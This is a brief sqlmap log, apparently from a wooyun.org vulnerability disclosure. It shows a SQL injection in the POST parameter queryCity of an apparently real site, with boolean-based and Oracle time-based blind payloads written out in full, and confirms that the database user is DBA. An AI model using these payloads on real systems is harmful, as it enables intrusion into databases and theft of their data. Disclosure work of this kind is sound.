 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: queryCity (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: queryCity=Shandong_Qingdao' AND 2835=2835 AND 'ZiED'='ZiED&queryInd=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: queryCity=Shandong_Qingdao' AND 5678=DBMS_PIPE.RECEIVE_MESSAGE(CHR(114)||CHR(117)||CHR(122)||CHR(70),5) AND 'rAuR'
='rAuR&queryInd=
---
[08:59:46] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[08:59:46] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org